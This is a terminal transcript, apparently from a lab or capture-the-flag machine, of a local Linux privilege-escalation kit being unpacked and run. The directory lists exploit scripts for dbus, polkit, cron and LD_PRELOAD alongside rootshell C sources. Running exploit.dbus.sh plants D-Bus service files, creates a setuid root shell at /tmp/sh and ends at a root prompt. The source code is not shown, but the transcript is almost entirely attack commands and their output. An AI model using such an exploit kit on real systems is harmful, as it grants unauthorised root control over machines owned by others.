 beth@london:/tmp/exploit$ tar -xfv linux-x86_64.tar.gz
tar: v: Cannot open: No such file or directory
tar: Error is not recoverable: exiting now
beth@london:/tmp/exploit$ tar -xf linux-x86_64.tar.gz
beth@london:/tmp/exploit$ ll
total 28
drwxrwxr-x  3 beth beth  4096 Oct  2 08:14 ./
drwxrwxrwt 11 root root  4096 Oct  2 08:13 ../
drwxr-xr-x  3 beth beth  4096 Jan 19  2022 linux-x86_64/
-rw-rw-r--  1 beth beth 15860 Jan 19  2022 linux-x86_64.tar.gz
beth@london:/tmp/exploit$ cd linux-x86_64/
beth@london:/tmp/exploit/linux-x86_64$ ll
total 56
drwxr-xr-x 3 beth beth 4096 Jan 19  2022 ./
drwxrwxr-x 3 beth beth 4096 Oct  2 08:14 ../
drwxr-xr-x 2 beth beth 4096 Jan 19  2022 bin/
-rwxr-xr-x 1 beth beth 2448 Jan 19  2022 exploit.bash_completion.sh*
-rwxr-xr-x 1 beth beth 2693 Jan 19  2022 exploit.cron.sh*
-rwxr-xr-x 1 beth beth 4223 Jan 19  2022 exploit.dbus.sh*
-rwxr-xr-x 1 beth beth 2467 Jan 19  2022 exploit.ldpreload.sh*
-rwxr-xr-x 1 beth beth 3218 Jan 19  2022 exploit.polkit.sh*
-rw-r--r-- 1 beth beth  357 Jan 19  2022 libsubuid.c
-rw-r--r-- 1 beth beth  147 Jan 19  2022 rootshell.c
-rw-r--r-- 1 beth beth 1859 Jan 19  2022 subshell.c
-rw-r--r-- 1 beth beth 6540 Jan 19  2022 subuid_shell.c
beth@london:/tmp/exploit/linux-x86_64$ ./exploit.dbus.sh
[*] Compiling...
[*] Creating /usr/share/dbus-1/system-services/org.subuid.Service.service...
[.] starting
[.] setting up namespace
[~] done, namespace sandbox set up
[.] mapping subordinate ids
[.] subuid: 100000
[.] subgid: 100000
[~] done, mapped subordinate ids
[.] executing subshell
[*] Creating /etc/dbus-1/system.d/org.subuid.Service.conf...
[.] starting
[.] setting up namespace
[~] done, namespace sandbox set up
[.] mapping subordinate ids
[.] subuid: 100000
[.] subgid: 100000
[~] done, mapped subordinate ids
[.] executing subshell
[*] Launching dbus service...
Error org.freedesktop.DBus.Error.NoReply: Did not receive a reply. Possible causes include: the remote application
ion was broken.
[+] Success:
-rwsrwxr-x 1 root root 8392 Oct  2 08:14 /tmp/sh
[*] Cleaning up...
[*] Launching root shell: /tmp/sh
root@london:/tmp/exploit/linux-x86_64#